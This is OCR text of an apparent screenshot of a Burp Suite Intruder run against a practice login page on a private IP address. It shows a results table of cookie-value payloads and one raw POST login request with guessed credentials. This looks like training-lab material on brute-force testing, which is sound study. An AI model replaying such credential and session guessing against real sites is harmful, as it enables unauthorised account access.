 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 35021
1 1 ABCD 200 35021
2 1 4BCD 200 35021
3 1 A8CD 200 35021
4 1 48CD 200 35021
5 2 ABCD 200 35021
6 2 4BCD 200 35021
7 2 A8CD 200 35021
8 2 48CD 200 35021
9 3 ABCD 200 35021
10 3 4BCD 200 35021
11 3 A8CD 200 35021
12 3 48CD 200 35021
Request Response
Pretty Raw \n Actions
1 POST /06/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 10.163.193.76
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.163.193.76
10 Connection: close
11 Referer: http://10.163.193.76/06/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=A8CD
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=amdin&submit=Login
? Search... 0 matches
Finished